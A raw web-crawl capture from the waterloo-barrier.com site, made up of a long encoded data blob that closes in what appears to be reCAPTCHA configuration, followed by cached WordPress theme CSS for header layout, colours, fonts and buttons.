KRw4pFRz/CncOYXcKewqrCuGzCsAE3wpAiwrglw55LJT3CpCEPwr/Cr8KxM8OBXErDgMKLwo9twq/Dkghmw6xLJAPDpEPCvGI/w5wbwoIjw6NzNCHCn8Olw6dhbFZgDlwWewFjZMOyIBpXw7gPw63Cu8Ocw4dqAmoBw7sdf31Gwr/DqcK1BWDCtQpxFMK4YUhaR8KVw7zDt8Oqwos5KsKzKQAXIMOZWsONwpthY8Kjc2bDv8KpwoLDn8OTKsO3UjXDoMKpw6PDvSDDv8KAw6Z9w68mwrrDqcOKw60WNDQuQsK4w5E6w6fCrwM7wqglTcOlw7lcwo0tCsOocMKEw4DDnMKrccKQwoAsw7/Cv8KNZBIVE8KRMg7Cs8OSwphpw6JYwpJawpLDocOjU8Klw7XClcKIwr0dQ2TDjcKDw6/Dr8K4BDNgw4TDqMK/C3HDusOiwprDhcOPw6nCjsOew4kTw5nCpcKXfsKuQ8O9AQHDtVnCksK5ZifCgsOUwq/DpsO2M2M5Nz4iwrFQwpxpw6ROwp55IWHCs2zDvhPCnzote8KRPDYlwqkBwprDiD7Ch8Kqwq16bsOmTz7DswXCmsKEe3DChX3CkygqW8OwcmUqYHrDk8OVw60/woEITcOaw7PCmUPDhMO2w4wNwpTDr2HDmi1gMRbCoAwcWsKiaMKwH8OQL8K2EcOlYlzDlsKeMcOew5XDmsKQDMKNw58xH3PCoSjDlznCnMObwqhuLUHChTTCglsvwqpww59mw4N0RHpWwooTNMO0w5lBwpppHkDDj8Odw7DDmMOmwr0cYTLDrhE1RsO9SMOzw70hwp/CgsO7GcOmw6fDqkTDvzvDs2rClBXDtsKQMyTDsz5UYyfCnMOXw73DpsKVwqrDg8OWwojCjwdebAlnwrDDmzpGWHI7GlUobMOOworCoRgRwrnDr21zwoZ7TcKOJsOZwoDCl8OZUirDj8K8BVw1wpvDtcOTQwU5w4N0f8Oew47DrMKtwpcKw4pnw6/DiMKNFsOEPntcEcOSwqMXwoLCnMKKbMKUwpTDmEfDhMK1YcOmZcK4w6k1w7XDtzU+w67Dj8OOwpPDrl7Ct8OBRsOsHXFmFh81KDBNw4srfcKoBsOGw6nCv8KZw5vDpDbDt8KVD2/CgFfCucOMwphTFDc/woJ6w4Rxw5jCvsOLwp/[base64]/DvwHDkcKJesKMeyXDs8OHGcK2D0JNacK4dMOAw5fDk8OpRMKDwrTDrMKUUcOGw6Fow67DlsOWw4NlDyTCpMO4w414ZMOie1DDmcOkCy7CgiYHVMOMOUrDuQoWLcO2NcOlcMKxcVE/GzBCw6TDu3ApwqcwIsOKw6XCksOTw7VswrZNwpfCvsOfBsKcw4JxdjHCuMKvAcObwpcyw7Uaw5HDj8OPwoYQwozDh8K2w4tUw6PDqcKZwoHCjMKFw5VTcnTDkcOiLsOqwqfDnnQvwqjDq3B1w7Mnw78WN8Kcw4A1w55Sw5HCqT5DwrDCmcO/[base64]/w6cTIMOUwo9hwrPDncOmP288YBrCpnxWw5zCrcKJMjoXwqVxDMOFw4rCoULDtDoxwoQ5E8O3AcKXIS7DpXvDlcOrworDgMK8fBMOX35Sw6oww6EDw4HDusOYY2jCj8KCwrVRFCdxw5xTwpvCvcO/w4BvAcOvwpLDoyLDvDRDdsO2woo+JMKefxPDi8OfwolgwofCocKcWhXDn8OOwpwkw4gtw5/CrXcqeMODIjt2XWvCncKydDwgwoPDh8KlOcOAw4HDtjQJCMK1YMKfw4nCmXMJByzChydJZ8KnF8KAw6RTJTvCgcOhDBBgXAVEbzxBTsOkPGPCgSrDulkNwrnDlm1Qw7xcwqXCgXbDkypOOmjDuMOpQWHDhW4cw4LDn2DCvsOdVMOhPAd9wq/Dn0LCoERowrnCoMOlFcOMCMOUwpPDocOxYEVoHnnCg8OvNCTDs8KbN8KEaMKUViXCtV51w5LDsyDChGrDvzoHwrzDqMKawpTDo3ZVQcOUw7UHMiQvwp9Uw40cAMOzwqMmwo0VJmp/wpFlb8KQw4PCg8Olw4MEE8O+w7PDpMOPwrImMTvClMKmRcKQTT/Dnnw3wqjDsh/CtghZwrHCkMKZEcKEHy/[base64]/[base64]/Dq8O2wpzDu8OVScOFZsORw6nDqMKBEcKCRMKowprDgh3DgEXCtVBJMXLDpMOTwpHDuDDClsO9wolHwq/CsUYBw7zDmBU8OsKZOWfDkWrDvz/DshbDj8Khw5EKUMKue8OMSsKwG8OvwoDCl8KLw75vw7pZwp1HfnjDjEfDuMKSW8O3wpoCwqXCvw3DvsOaATIHYcKSaMKQITTDs8OZHzlcB8OdwpkNTw/DnwpQwpsJKMKDHHN0w4rClQ/ClcKnwoVqTMOfwo3CsCopw60PDcO0NhTDg0DChUVWTizCjcKFw57Dsz8bY1ceJcKpwowBwqwGw5PCtnEpBT/CkTvDjMKYGCTDpsOVw6Uxwo0Lwps4wqpCWMKAV21AUMOlwqTCr1k9w6HDrMOYwrBgb8KffMOKw4VRwoLCqxPCk8KCw5HCgsOCwr92w53DpcKRVhdKw5nCh8KMw50hUcOSQgodw5sXXWrDisKQw4FdWMOicydXw5zCqH17I1x0HMOLwrXDrllGwr0uZMKWesO1wo/Do1zCgjfCksOYVcOsVTTCuMK6wrjCiUoIwocJw4UeJMKKwrgnEDnCpVUufiVLQsKrwofCqGNIZF83wojCmMKSX8O6wrrDpDvDtUTCq8OWwq4aQWUCwrUOLMKMCcOGw47DolAVf8KSwpcUM8OIwq3CvQjDtyLDmGlbLsKtw6gKw4IEwo9/[base64]/w71dUFzDlxjDmcKleFJ2CMK5EcKBw4nDl0t/w7TCvg/DvQPDgMKEwoMiUVLCtMKwTgNKwql9wogvw7fCl8KndAJGwpbDusK3w5ciTiHDrMO/[base64]/CoRtmIsOYw5jDvhjDvsK3FRnCmSVywpjDm8OEw49BwoM4R8ODw43DkcOZCEp/TAvCvQ0WwpwfwrVHNcKWw5bCrcOww44fw7UIcSYBQUvDksKFJ0DCnMOoZcKFQxTCpMKQw5XCrcOsHsOnwqQpbiAEwq3DnsOiUQ3ChsOiw4bCo8OawoEYG8KSewAFIEJSJsKEdcKZRcO/dBzCqTzDiMOhwrpGYXfDkcO2wojDvwZQCsOLwpMUwrFQw5kfw6TDjXsOUiLDm0rDqsOfH8O/woVGwqvDp8OtworDjsOSDGZ1RGrClkMjwonDrigmKcOjIsKsw6/DksO0wp7DnMKTwpsYesKrwpbCv8KIQMKRw6UfUcKhwr/DtsKSdMKdTQnCk0XDoMOXw6R4aWskccK6w7bCm8K3w69xw6oIwqQIw7J5wq0uw61vX8KAF1ATwrvCpsO5w5LChcKIYgAAwozCmcOTw5l+UD/Cr8KZwr46R8KidQdxccKrDB1Fw7hQIsOyMgxTQMKNwocGFsK3SxXCiHQCw4FYwrrDncOzw7zCnWjCr8K/[base64]/CpgxdPsK1SynDiMOCwqoAwptzwrVzw6PChMKpwpzDuFTDhUE+w6pYZMKYb3rDv8K+N8OkHlXDpwMiwq7ColjCo8Kgw73CsFkcRQzCr8O3wpxXQ8KhwrFtwr/CqSLDlhwjw647w4V/wp7DpgQhw64Cb8OTZV5UCT3DksOtORrCisOnwqAywqpww7bCs8OIw5k1S8O5w4ouXm7DusKcw6lqwoMNNcOgwqtcMcKDwrfChX/DolDCqMOnwqdHfFEAw6Z+ecKcS2NHwrEXHsKxwqrCiGx5GcKAQsKqVMKOOMOTaQ/Dvl/[base64]/DhBA1wrcebi5KR3bCgUFiwqHDuMKRasK1CsONej/CicK0w4TDv8Kiw4Viwod0PyDCoSPDgk4iw5TDmTgVE1PCrkZ7dUBsw4zDi8Kgw5xSw5HCi8OfNsO1MMKFDcKJFl9Qwr/DvzXCrBLDv1rCtUHCu8KNfsOCR2ocAlRVE8Obw4Nyw6xPdcKcwoDDtEEyATQow7zDjzMXXB/CkDYnwovCuQUYJ8OjdMKUw4DDtBV4woIyw4rCv8K5wozCpSE6woJbw4xqwr3DtxZyw6kELww9wpoULsOww4jDqn0Tw4kaCMOTwovCocODwo/Cq0VZTX8rOwfCm8KkUDjDqRdUVMOUHsOpwowZw4/DjMKvLH9AV8KoccOkQsO0w680wpHDv8OqHMKbNsOiw7lnUCZEw7A8wp01VWQQFnbDtcKocXbCicKIwrHCuEvDocKlw5TCqRxMb0EwwpDDvcKyC28bwqJdLil/[base64]/w6ttwpLDqTrCmF5sAkPDjsOENggOw58+wqNSRD/DjDnCusKKw6wIwqfDhgYXw6gxw4ZlH3jDhcKuwpgBw4M4wrpNw51tw7N/wqkwcxk3wq/CjwPDu8Ktw4HDpW8GMsKqw4jDr8KxLEg4TC3DjMKzTjHCu8OXKMOvwqDChR5lCcKZwqEgJsOEw6Nbd8KhIsK3e3NSwoXDj8OiwqvCqV8BwoNGwrPCsTXDs8KnaVcyw7xRw6xZGj7DusO0K3fCtDMEwrQMw6w/[base64]/CvcK9wrrDo8KIf1vDkkzCglXDlWTDvMKEYmbDvE8lb8KHw6ETb8KaXMOtwohBw4rDk03DhCgqw6rCgsO/[base64]/Dm8OWSndQwoojJMK+MsKiAHc8FcO3wpTCkWlhwq96w7nDk0PDokjCkxZVVUrCgMKRwozCscKxNVzCnsOcEi47DSF5w6vCu8O1bsKJLW/Cu8OiJFRcZDxaw7wLU8OTwoXDhMO1w51HQMO+OjAFwpTCgwd0dcK7wo/CuVc8fx1sw6nDpMKAKcO3w63ChAt4O8KlREnDq0XCuUE3w5QPFsOqdsOuw7zCshvDo01IScO9w7NXRMKvwrvCpsKewp86GGMhw5fDsMOpbgh+Vz/CkzQkbMOFLcKvJFlLwrrDvgLDisKbcMOqQ8K6OsOUU8KNKcOnwp9QwpJlKzPDgBwRAGfDgjDCvg4BwokJDjFOSDgHLjDCscKLc8OgBMKbw4TDrCHCoAXDocOFwp7Dp3VKw4/DnMOcw4ocBMKlR8OjwqnCnBrCtgLDtDMNaMKNX0jDqzp3G8K/w5kgwqlrOMK8PSoiwojDhGYwZF8Gw5HDo8OEFiHCpsKMwrbDv8O/wpc+HltjwrHClMK8w5h7f8KNw6LDssKrI8K9w67ClcOlwrbCr0MoacOgwrVRw6JIAcKkwprCgMKlMTfCqcOWdyfCjMKDGSnDgcKYwoTCqGrDmCbCscOVwqlYw7vCkcOeNX3DnArCtSHDmsONwq/[base64]/HBsmwpbChBfCkGVBw6PChE7Ds1TCoWxbw7JkwrnDvmBmJ2PDkU7CjMKKw7Ylw5c0G8KSw6jDt3vDo8O9woFEw5vDq8OBw6rDmg7DicKlw6M8cMOzSgPCt8ONwpZ9bT5Dw7grEMKtwq7CpCHDo8KJw5LDjQ7CpsOVLA7Ds0rDogzCvhVwDsOJZ8K/QsKNXMKBwodxTMK2VHJgwoVKGMKAw5/DkRgMBz5kd0Rgw4HDsMKow6QBdsOpDhIaaUFffcK9Bl5cMxpACg9xwpkzQsKpw6IvwqHDqcKJwq54QwJnIMOKw6w/[base64]/OFTDosOmFnvCpsOvVTDCl8KMbXjCjMKgegXCsCfDpBvCgT/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,324],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://waterloo-barrier.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CGW/+f0576DX/Do9sET6mw0rEqsGu9Zfm/xX+UIFvyM\\u003d\x22,1,0,null,1,1766970235459,0,0,[188,32,3,213,118],null,[178,201],\x22RC-gtvSBq-Aiahagw\x22,null,null,null,null,null,\x220dAFcWeA5u5dTPW3FQ-Gxrcj47B9rdA7HhJ0IjZ0ym9RmxUyGlXQHmbsdGoezEhqmA0P4RrQwcBshwwXOmmjnYO7EMkYbVVYJz2A\x22,1767053035085]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_ace4b81a88d2df7224831ad5828bc291.css?ver=6.4.2
body_size: 384
content:
@media (min-width:1025px){.whb-general-header-inner{height:104px;max-height:104px}.whb-sticked .whb-general-header-inner{height:60px;max-height:60px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:rgba(130,183,53,1)}.whb-general-header{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}

--- FILE ---
content_type: text/css
request_url: https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a189a2659749b78c36c81962250dbfe3.css?ver=6.4.2
body_size: 3368
content:
.wd-popup.wd-promo-popup{background-color:#111;background-repeat:no-repeat;background-size:contain;background-position:left center}.page-title-default{background-color:#312281;background-size:cover;background-position:center center}.footer-container{background-color:#312281}:root{--wd-text-font:"Lato",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#353535;--wd-text-font-size:14px}:root{--wd-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424}:root{--wd-entities-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lato",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"Poppins",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px}:root{--wd-primary-color:#312281}:root{--wd-alternative-color:#fbbc34}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#83b735}:root{--btn-shop-bgcolor-hover:#74a32f}:root{--btn-accent-bgcolor:#83b735}:root{--btn-accent-bgcolor-hover:#74a32f}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--btn-shop-bottom-active:-1px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-shop-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15)}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1192px}}.container{max-width:1222px}@media (min-width:1222px){[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1222px)/2);padding-right:calc((100vw - 1222px)/2)}.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1239px)/2);padding-right:calc((100vw - 1239px)/2)}}div.wd-popup.popup-quick-view{max-width:920px}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//waterloo-barrier.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2")}.wd-nav>li>a{padding:0 20px !important}.epic-table td{padding:15px 12px;border:1px solid var(--brdcolor-gray-300)}.epic-table td span{font-size:16px}.epic-table-years td{background:#fff}.wpb_single_image .vc_figure-caption{height:50px;font-size:14px}supr{vertical-align:super !important;font-size:smaller !important}